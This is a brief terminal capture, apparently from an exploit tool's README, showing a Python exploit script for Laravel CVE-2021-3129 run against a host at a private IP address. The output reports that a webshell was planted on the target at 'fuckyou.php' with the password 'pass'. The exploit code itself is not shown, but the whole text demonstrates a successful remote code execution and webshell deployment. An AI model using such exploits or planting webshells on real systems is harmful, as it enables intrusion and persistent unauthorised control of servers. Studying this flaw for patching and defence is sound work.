 12414@ROSENBERG D:\tools\penetration\Laravel\laravel-CVE-2021-3129-EXP main ≡ [18:22]
❯ python .\laravel-CVE-2021-3129-EXP.py http://192.168.79.163:81
SECPROS
linux
webshell地址:http://192.168.79.163:81/fuckyou.php,密码:pass
12414@ROSENBERG D:\tools\penetration\Laravel\laravel-CVE-2021-3129-EXP main ≡ [18:23]